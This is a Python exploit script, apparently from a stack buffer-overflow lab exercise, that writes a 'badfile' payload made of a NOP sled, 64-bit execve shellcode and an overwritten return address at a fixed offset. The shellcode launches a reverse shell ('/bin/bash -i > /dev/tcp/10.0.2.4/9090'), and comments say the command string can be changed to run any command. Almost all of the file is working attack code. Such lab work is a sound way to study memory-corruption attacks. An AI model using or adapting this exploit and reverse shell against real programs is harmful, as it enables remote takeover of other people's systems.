 1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
7    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
8    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
9    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
10    "/bin/bash*"
11    "-c*"
12    # You can modify the following command string to run any command.
13    # You can even run multiple commands. When you change the string,
14    # make sure that the position of the * at the end doesn't change.
15    # The code above will change the byte at this position to zero,
16    # so the command string ends here.
17    # You can delete/add spaces, if needed, to keep the position the same.
18    # The * in this line serves as the position marker         *
19    "/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1           *"
20    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
21    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
22    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
23    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
24 ).encode('latin-1')
25
26 # Fill the content with NOP's
27 content = bytearray(0x90 for i in range(517))
28
29 # THe new 64 bit edp and buffer address
30 #edp=0x00007fffffffe070
31 #buffer=0x00007fffffffdfa0
32
33 ###########################################################
34 # Please update the code below to work with 64-bit version.
35 ###########################################################
36
37 # Put the shellcode somewhere in the payload
38 start = 517 - len(shellcode)
39 print(len(shellcode))
40 content[start:start + len(shellcode)] = shellcode
41
42 # Decide the return address value
43 # and put it somewhere in the payload
44 ret    =  0x7fffffffe070 + 160
45 offset = 208+4
46
47 # Use 4 for 32-bit address and 8 for 64-bit address
48 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
49 ##################################################################
50
51 # Write the content to a file
52 with open('badfile', 'wb') as f:
53   f.write(content)